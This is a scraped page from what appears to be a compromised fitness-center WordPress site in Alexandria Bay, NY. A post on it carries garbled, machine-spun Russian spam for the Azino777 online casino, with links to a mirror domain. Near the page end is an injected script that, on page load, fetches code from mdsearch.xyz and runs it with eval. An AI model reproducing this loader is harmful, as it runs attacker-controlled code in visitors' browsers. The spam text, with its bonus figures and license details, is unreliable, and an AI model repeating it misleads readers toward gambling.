	.single .entry-header {
		text-align: left;
	}

	.site-footer {
		padding: 20px;
	}

}

@media only screen and (max-width: 600px) {

	.page .entry-title,
	.single .entry-title {
		font-size: 36px;
		font-size: 3.6rem;
		letter-spacing: -2px;
	}

	.gallery-item {
		float: none;
	}

	.gallery-columns-2 .gallery-item,
	.gallery-columns-3 .gallery-item,
	.gallery-columns-4 .gallery-item,
	.gallery-columns-5 .gallery-item,
	.gallery-columns-6 .gallery-item,
	.gallery-columns-7 .gallery-item,
	.gallery-columns-8 .gallery-item,
	.gallery-columns-9 .gallery-item {
		width: 100%;
	}
	
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: none;
		margin-left: 0;
		width: 100%;
	}
	



}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-2573 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://tifitnesscenter.com/">Thousand Islands Fitness Center, Alexandria Bay NY</a></p><p class="site-description" itemprop="description">1000 Island Fitness Center is a friendly, local gym that brings a world-class fitness facility to the Alexandria Bay and Thousand Islands, NY area. Members enjoy 24/7 access to the facility. Join today!</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://tifitnesscenter.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://tifitnesscenter.com/tour-the-facility/" itemprop="url"><span itemprop="name">Tour The Facility</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://tifitnesscenter.com/womens-circuit/" itemprop="url"><span itemprop="name">Women&#8217;s Circuit</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://tifitnesscenter.com/rates/" itemprop="url"><span itemprop="name">Rates</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://tifitnesscenter.com/location/" itemprop="url"><span itemprop="name">Location</span></a></li>
<li id="menu-item-5314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314"><a href="https://tifitnesscenter.com/member-login/" itemprop="url"><span itemprop="name">Member Login/Sign Up</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="tel:13155283442" itemprop="url"><span itemprop="name">315-528-3442</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-2573 post type-post status-publish format-standard category-uncategorized entry" aria-label="Подборка статей про Азино 777: Удача для новых игроков в Азино 777 Casino" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-12-23T13:03:59-05:00">December 23, 2023</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://tifitnesscenter.com/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Подборка статей про Азино 777: Удача для новых игроков в Азино 777 Casino</h1>
</header><div class="entry-content" itemprop="text"><p><strong>Слоты в Azino777</strong></p>
<p>Кроме того, скорость игр в настоящих казино сильно различается от скорости игр в виртуальных казино.</p>
<p><a style="background-color:#27A2E0;color:#fff;border-radius: 6px;padding: 15px 15px;margin: 15px 0;font-weight:500;text-decoration:none" href="https://zhir-tm.ru">ПЕРЕЙТИ НА САЙТ</a></p>
<blockquote><p>Ему нравится практиковать свою карточную магию и учить новейшие трюки.</p></blockquote>
<h2>Бонус-коды Azino777</h2>
<p>Пользователи могут пройти тут скорую регистрацию либо зайти в уже имеющийся профиль с помощью придуманного во время авторизации логина и пароля. Валютные средства, которые были внесены на депозит, а также активированные бонусы будут сохранены в прежнем объеме.</p>
<p>Одна из самых огромных заморочек, с которой сталкиваются игроки при выборе казино для игры, — это способы, которые они могут применять для внесения и снятия наличных. Некие из игровых автоматов с джекпотом включают Miss Lois и The Island Lady, при этом крайний дает прогрессивный джекпот. Вы даже сможете применять веб-кошелек, чтоб облегчить для себя жизнь. С развлечением и весельем в базе всего этого, а также захватывающим разнообразием бонусов и бесплатных вращений, доступных для всех наших игроков, Azino777 является основным местом для всех энтузиастов казино.</p>
<p>Играя в демо-режиме Azino777 casino, гемблер не сумеет выиграть настоящие средства. Этот режим предназначен только для утехи и практики. Ежели игрок желает играться на настоящие средства, ему придется зарегистрироваться, внести депозит и выбрать соответственный режим игры.</p>
<h2>Проект Azino777 &#8211; Регистрация и Вход</h2>
<p>Если для вас необходимы фаворитные из наилучших в игровых автоматах, и вы не возражаете против маленького бонуса, вращения, чтоб выиграть, либо риска, тогда не отыскиваете ничего, не считая классического раздела спинов 1XBet.</p>
<p>Мы предлагаем приветственный бонус в размере 1600 баксов США для новейших игроков. Он не рекламируется, но доступен для просмотра всем, потому, ежели он соответствует вашим потребностям, это будет в ваших интересах. Первым и более принципиальным является печать eCOGRA.Это присуждается опосля того, как казино соответствует нужным аспектам, установленным eCOGRA. Ваше имя юзера принципиально для отслеживания вашей личной инфы и ваших выигрышей, а также имя юзера, которое вы используете для входа в наше казино с этого момента. В Azino777 мы осознаем, что у каждого игрока есть свои предпочтения и требования, и мобильное приложение казино дает нам возможность адаптировать наш сервис к потребностям наших игроков.</p>
<p>Новых игроков постоянно угощают наилучшими акциями в казино Supernova, и ежели вы играете на протяжении долгого времени, вы постоянно будете вознаграждены за свою лояльность.</p>
<p>Правда в том, что большая часть онлайн-казино, нацеленных на утехи, могут отдать для вас тыщу баксов, чтоб испытать фортуну, но большая часть из их не дозволят для вас рисковать большой суммой денег.<a href="https://zhir-tm.ru">азино зеркало</a> самый лучший.</p>
<p>Услуги GEMA также включают проф ставки на спорт, торговлю и регулирование ставок.</p>
<h2>Бонусы для игроков в Azino777</h2>
<p>Еженедельный возврат средств. Каждый пн ворачивается до 10% от общей суммы проигранных средств. Эти средства нужно отыграть с вейджером х10.</p>
<p>Систему стремительных платежей, а также перевод на карту P2P.</p>
<p>Вы сможете обратиться за помощью в нашу службу поддержки, набрав номер нашей горячей полосы казино в хоть какое время дня и ночи.</p>
<p>Заполнить форму регистрации. Новичок надавливает на регистрационную клавишу и раскроется форма регистрации. Тут клиент показывает некие личные данные. Это адресок электронной почты, номер телефона, выбор валюты.</p>
<h2>Как скачать мобильное приложение Azino777 казино</h2>
<p>Среди большого выбора неповторимых игр, от блэкджека до рулетки, покера, сик-бо, вы непременно отыщите игру, звучание которой для вас понравится.</p>
<p>Вывод средств может занять от 7 до 10 дней, а метод и требуемая сумма зависят от того, где находится игрок. Вы сможете обналичить свои выигрыши в хоть какое время и ощущать себя при этом полностью уютно. Когда вы подключаетесь к Azino777, вы сможете просмотреть наш раздел настоящих игровых автоматов, чтоб получить полную информацию о игровых автоматах, которые мы предлагаем. Free Spin — Игрокам предоставляется возможность выиграть бесплатные вращения — Время от времени мы можем проводить конкурсы бесплатных вращений, в которых игроки могут выиграть доп вращения. Игроки также могут насладиться захватывающим миром ставок на киберспорт либо казуальными играми, таковыми как Warlord &#8211; пинбол либо играми в бинго с бесплатными вращениями. Это включает в себя снятие выигрышей, отыгрыш бонусов, игру с живыми дилерами и внедрение службы чата для взаимодействия с операторами веб-сайта.</p>
<p>Вас ожидают новейшие воспоминания каждый день благодаря нашим акциям и неповторимым бонусам.</p>
<p>И не волнуйтесь о том, что мы сохраним вашу личную информацию — она не передается нам иными методами, так как в этом нет необходимости. Существует несколько уровней, позволяющих начать играться даже с самого дешевенького уровня. 1XBet воспринимает все главные типы дебетовых, кредитных и предоплаченных карт для внесения и снятия средств.</p>
<h2>Игра на средства в Azino777 Casino</h2>
<p>Все зависит от вас, так что нажмите огромную клавишу, вращайте барабаны и очень используйте все заслуги, которые вы получите от Azino777. В этом казино представлен широкий выбор игр, включая слоты, настольные игры, живых дилеров и почти все другое. Казино Azino777 приветствует вас в безупречной игровой гавани с самыми популярными игровыми автоматами, из наилучших старенькых и новейших игр, в зависимости от категории. Azino777 также дает игрокам высококлассный приветственный пакет с захватывающими бонусами и вращениями без депозита. Казино Azino777, включая Azino777 Sports, дает для вас новые технологии, безопасную и надежную среду для игры, а также радостные и полезные игры. Начните сейчас с новыми приложениями казино для мобильных устройств и планшетов для Android, iOS и Windows, чтоб наслаждаться удовольствиями казино Jackpot Slots в любом месте.</p>
<p>Все транзакции обрабатываются с помощью новой и более безопасной технологии шифрования SSL.</p>
<p>Сыграйте бонус бесплатных вращений в Azino777, чтоб получить 100, 200, 300, 400 либо 500 бесплатных вращений, в зависимости от того, какое маркетинговое предложение вы выберете.</p>
<p>Удобный пользовательский интерфейс и всплывающее управление гарантируют, что игроки сумеют сходу приступить к делу.</p>
<p>Завершить процесс авторизации нажатием на клавишу желтоватого цвета.</p>
<h2>Турниры в Azino777</h2>
<p>Каждому игроку онлайн-казино Azino777 тепло приветствуется большой приветственный бонус, и есть множество методов получить его.</p>
<p>Минимальный депозит является неотклонимым требованием для кредитных и дебетовых карт в Azino777. До этого чем начать, вы должны знать, что для вас необходимо будет сделать неповторимый и безопасный пароль для защиты вашей учетной записи. Есть много умопомрачительных игровых автоматов, которые непременно захватят дух. Наши игровые автоматы постоянно принесут для вас массу наслаждения и наслаждения в вашем игровом путешествии. Игроки могут поменять их на настоящие средства, достигнув определенного порога бонусных баллов.</p>
<p>Существует возможность бесплатного вращения, чтоб испытать этот веб-сайт казино, который даст для вас возможность опробовать пару игр без какого-нибудь депозита, нужного для использования данной для нас функции. Новейшие игроки, которые регистрируются с внедрением бонусного кода 10Bet Casino, получают доп 10 баксов безвозмездно. Используйте доступные варианты и поглядите, какие выигрышные композиции вы сможете составить. Просто откройте собственный интернет-браузер, и вы сможете сделать это за несколько стремительных шагов.</p>
<p>Если у вас есть какие-либо вопросцы либо для вас нужна помощь с вашим депозитом, просто свяжитесь с нашей службой поддержки клиентов. Вы сможете начать с выбора из нашего приветственного бонуса в размере 400 €, потом мы увеличим его до 600 €. При регистрации у вас будет возможность получить бонус в размере щедрого приветственного предложения.</p>
<h2>Лицензионное казино Azino777</h2>
<p>Чтобы закрыть все окна либо вкладки браузера, вы сможете надавить X в верхней части браузера.</p>
<p>Играть в демоверсии игр безвозмездно без регистрации в Azino777</p>
<p>Игроки могут начать свое путешествие прямо на данный момент, внеся депозит на веб-сайт, используя один из доступных методов оплаты.</p>
<p>Быстродействие. Игры в приложении нередко работают скорее и стабильнее, чем в мобильной версии веб-сайта, ведь почти все данные хранятся локально на устройстве.</p>
<p>Имея наиболее чем 10-летний опыт азартных игр, Azino777 может предложить игрокам опыт, который нельзя отыскать больше нигде.</p>
<h2>Демо-игры на Azino777</h2>
<p>Клиенты, которые прошли регистрацию, автоматом получают особенный статус в многоуровневой системе казино Azino777. В предстоящем гемблер может поменять текущий уровень либо бросить все как есть.</p>
<p>Использование инфы. Игрок может выяснить, для каких целей казино употребляет собранную информацию: для управления учетными записями юзеров, предоставления услуг, распространения акций, прохождения верификации.</p>
<p>Вся это информация, находится в описании слотов. Там же размещается и лицензия. Наличие этого документа говорит о надежности программного кода слота. Клиент может крутить спины и не бояться, что аппарат могут взломать либо хоть каким иным образом воздействовать на его работу.</p>
<p>Бездепозитный бонус Azino777 дает всем новеньким игрокам от 100% до максимум 400% бонусного бонуса, который можно применять в хоть какой из игр.</p>
<p>Если вы уже являетесь игроком Spark, вы сможете пользоваться одним из множества имеющихся бонусов, чтоб прирастить свои шансы на выигрыш. Как и в случае с большинством бонусных предложений, чем больше вы вносите депозит, тем больше вы выигрываете, потому с нами вы постоянно будете играться с преимуществом. Вы сможете играться до 100%, что делает каждую из ваших транзакций на сто процентов безопасной и надежной. Вы сможете веселиться и играться, чтоб выиграть, либо играться, чтоб проиграть. Spark предоставляет юзерам мобильных устройств возможность загружать приложение игрока для использования в хоть какое время.</p>
<h2>Частые вопросцы про Azino777</h2>
<p>Начнем с того, что вы сможете насладиться щедрым бонусом за регистрацию в спин-казино с приветственным бонусом на сумму до 400 фунтов стерлингов, который можно издержать на бонусы и игры.</p>
<p>Бо Хенрикссон был первым генеральным директором и в настоящее время остается генеральным директором.</p>
<p>Если вы желаете поменять метод оплаты, используйте опции браузера, чтоб выбрать другой метод оплаты. Еженедельный бонус на мини-ставки Azino777 можно употреблять для игры в слоты с джекпотом Azino777, бонус отыгрыша игровых автоматов, бонус бесплатных фишек Azino777 и бонус за еженедельный игровой автомат Azino777. Казино Azino777 также дает рулетку, баккару и кости с огромным разнообразием крайних, таковых как европейские и южноамериканские, и все они дают шанс выиграть хорошие призы.</p>
<p>Еще один бонус, который они могут употреблять, — это доп 25% бонусов кэшбэка. Это нужный игровой опыт, с которым вы сходу же захотите совладать. Живые игры включают Live Blackjack, Live Roulette, Live Baccarat, Live Pai Gow Poker, Live Video Poker и Live Poker. Перечень банковских вариантов включает в себя больше, чем просто кредитные карты и банковский перевод. Мобильное приложение совместимо с устройствами iOS, Android и Windows и доступно для бесплатной загрузки в App Store и Play Store.</p>
<p>Не всем гемблерам комфортно взаимодействовать с системой с помощью индивидуального компа либо ноутбука. Конкретно потому для хозяев планшетов и телефонов была разработана мобильная версия Azino777 casino. С ее помощью можно в хоть какой момент отыскать официальный ресурс либо его резервную копию.</p>
<h2>Обзор веб казино Azino777</h2>
<p>Эта функция доступна для самых удачных онлайн-сайтов азартных игр в Канаде, которые соответствуют определенным аспектам и дают широкий диапазон вариантов онлайн-ставок и игр казино.</p>
<p>Вновь зарегистрированному игроку будет отправлено приветственное письмо.</p>
<p>Затем вы сможете вывести средства на хоть какой из ваших банковских счетов, используя тот же способ, которым вы внесли депозит.</p>
<p>Вы, игрок, осознаете, что головоломки, числа и положения чисел находятся в сетке. Это значит, что у вас есть доступ к еще большему количеству бонусных функций, а также к эксклюзивным предложениям, приспособленным к вашим неповторимым потребностям. Почти все из этих игр содержат бонусную функцию, которую игроки могут активировать опосля внесения начального депозита. Новое казино припоминает телефонную компанию в том смысле, что оно было создано с целью предоставления телефонных услуг с внедрением преимуществ городской зоны. Для вас также доступны варианты пополнения и вывода средств, так что вы сможете наслаждаться игровыми автоматами, бонусами и акциями на настоящие средства 24 часа в день, 7 дней в неделю.</p>
<p>Всегда есть способности для совершенствования, когда вы ищете наилучшее онлайн-казино, и это включает в себя Azino777. Клиенты Instamojo получают средства на свои банковские счета, совершая покупки в Вебе. Вносите депозит, играйтесь, выигрывайте – ежели эти слова придутся для вас по вкусу, Azino777 захотит их услышать. К примеру, ежели для вас раздадут три туза в первой руке, для вас будет выплачена сумма, указанная в таблице бонусов ниже.</p>
<h2>Онлайн слоты на деньги</h2>
<p>Компания имеет лицензию в Соединенном Царстве от Комиссии по азартным играм, номер 0530000025, расположенную по адресу Unit 3, Cantlow Place, Upper Cantlow Road, Aylesbury, Bucks HP18 2DF.</p>
<p>В базе казино лежит собственное программное обеспечение, разработанное компанией-разработчиком программного обеспечения Microgaming. Казино Azino777 неописуемо просто ориентируется и обязано быть знакомым веб-сайтом, ежели вы играете в онлайн-казино. Что касается наших игр казино, то Azino777 дает наилучший выбор онлайн-слотов и игр казино. Онлайн-казино Azino777 с гордостью дает наиболее 500 наилучших игр казино, доступных онлайн, и наиболее 200 мобильных игр. Бездепозитный бонус в казино Azino777 дозволяет игрокам попрактиковаться в игре, и те, кто разбирается в игре, с большей вероятностью будут продолжать играться в блэкджек, даже ежели их 1-ый выбор &#8211; игровые автоматы.</p>
<p>После входа в систему вы сможете отыскать эти приветственные бонусы на главной страничке, воспользовавшись опцией «Приветственный бонус Azino777» в разделе «Специальные предложения казино». Azino777 — это мобильное казино, потому вы сможете наслаждаться онлайн-играми на собственном телефоне, планшете либо ПК. Betfair — это биржа онлайн-ставок, которая предоставляет ставки на спорт и игры в казино с маржой до 1. Вы сможете хранить данные собственной учетной записи и даже свои банковские реквизиты в безопасном месте на собственном мобильном телефоне.</p>
<h2>Скачать Azino777 APK</h2>
<p>Сеть также сертифицирована для резервного копирования и аварийного восстановления.</p>
<p>Попробуйте свои силы в нашей захватывающей коллекции электронных игр, в которую входят Баккара, Понтон, Пай Гоу, Трехкарточный покер, Shuffle Master и почти все другие.</p>
<p>На главной страничке вы сможете узреть полный обзор всех крайних игр, в которые можно играться, и сказать новеньким игрокам, что они упускают наслаждение, не играя на веб-сайте Azino777. Играйтесь на огромные средства с нашими прогрессивными джекпотами, которые предусмотрены для того, чтоб предоставить игрокам их справедливую долю деяния. В Azino777 есть множество онлайн-слотов на выбор, в том числе новые игровые технологии, новейшие выпуски которых выходят каждый месяц. Ежели вы лишь начинаете играться в онлайн-казино либо являетесь опытным специалистом, в Azino777 каждый отыщет что-то для себя.</p>
<p>Здесь также доступны варианты ввода и вывода средств, и вы сможете выяснить больше, посетив. Этот раздел покупок является самым огромным и широким онлайн-магазином 1XBet, и тут доступно до 200 разных брендов, каждый отыщет что-то для себя, от уличных до элитных. Ежели у вас есть доп вопросцы о 1XBet либо хоть какой из наших онлайн-игр и мобильных игр, не стесняйтесь обращаться к нам. От игровых автоматов до видео, вы непременно получите наилучший мобильный опыт, который у вас когда-либо был в 1XBet.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://tifitnesscenter.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><center><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2024/01/ti-fitness-center.png" />&nbsp;</center><br />
<center><b>FACILITY OPEN 24 HOURS</b><br />
(For Established Members)</center><br />
<center><strong>Desk Hours For Memberships &amp; Training</strong><br />
Monday, Wednesday &amp; Friday<br />
9am-12pm &amp; 3pm-6pm<br />
All Other Hours By Appt.</center></p>
<p><center><a href="https://www.facebook.com/TIFitnessCenter/" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/facebook-1.jpg" /></a></center><center><a href="http://www.abaystorage.com" target="_blank" rel="noopener"><img decoding="async" src="https://tifitnesscenter.com/wp-content/uploads/2017/06/abaystorage-banner-tifitness.jpg" /></a></center></p>
</div>
		</div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Thousand Island Fitness Center</h3>
			<div class="textwidget"><p>45240 NYS Rte 12<br />
Alexandria Bay, NY 13607</p>
<p>(315) 528-3442</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Open 24 Hours!</h3>
			<div class="textwidget"><p>• Cardio Equipment<br />
• Machines<br />
• Free Weights<br />
• Women&#8217;s Circuit<br />
• Shower Facilities</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">A Bay Storage</h3>
			<div class="textwidget"><p>Located Behind TI Fitness Center<br />
45240 NYS Rte 12<br />
Alexandria Bay, New York 13607</p>
<p>(315) 482-2845 | <a href="http://www.abaystorage.com" target="_blank" rel="noopener">Visit Website</a></p>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2025 &middot; Thousand Islands Fitness Center &middot; <a href="http://www.riverside.media">Site Design: Riverside Media, LLC.</a></p></div></footer></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/fadeup.js?ver=1.0.0" id="digital-fadeup-script-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0" id="digital-site-header-js"></script>
<script type="text/javascript" id="digital-responsive-menu-js-extra">
/* <![CDATA[ */
var DigitalL10n = {"mainMenu":"Menu","subMenu":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/responsive-menu.js?ver=1.0.0" id="digital-responsive-menu-js"></script>
		<script type="text/javascript">
				jQuery('.soliloquy-container').removeClass('no-js');
		</script>
		</body></html>


--- FILE ---
content_type: text/javascript
request_url: https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/js/site-header.js?ver=1.0.0
body_size: -57
content:
jQuery(function( $ ){

	// Add shrink class to site header after 50px
	$(document).on("scroll", function(){

		if($(document).scrollTop() > 50){
			$(".site-header").addClass("shrink");			

		} else {
			$(".site-header").removeClass("shrink");			
		}

	});

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1801163236&t=pageview&_s=1&dl=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25D0%25BF%25D0%25BE%25D0%25B4%25D0%25B1%25D0%25BE%25D1%2580%25D0%25BA%25D0%25B0-%25D1%2581%25D1%2582%25D0%25B0%25D1%2582%25D0%25B5%25D0%25B9-%25D0%25BF%25D1%2580%25D0%25BE-%25D0%25B0%25D0%25B7%25D0%25B8%25D0%25BD%25D0%25BE-777-%25D1%2583%25D0%25B4%25D0%25B0%25D1%2587%25D0%25B0-%25D0%25B4%25D0%25BB%25D1%258F-%25D0%25BD%2F&ul=en-us%40posix&dt=%D0%9F%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0%20%D1%81%D1%82%D0%B0%D1%82%D0%B5%D0%B9%20%D0%BF%D1%80%D0%BE%20%D0%90%D0%B7%D0%B8%D0%BD%D0%BE%20777%3A%20%D0%A3%D0%B4%D0%B0%D1%87%D0%B0%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%BE%D0%B2%D1%8B%D1%85%20%D0%B8%D0%B3%D1%80%D0%BE%D0%BA%D0%BE%D0%B2%20%D0%B2%20%D0%90%D0%B7%D0%B8%D0%BD%D0%BE%20777%20Casino&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=23059009&gjid=1046932648&cid=1540969563.1764771839&tid=UA-52218338-38&_gid=1119503479.1764771839&_r=1&_slc=1&z=1090156817
body_size: -452
content:
2,cG-TEJLZ31H0B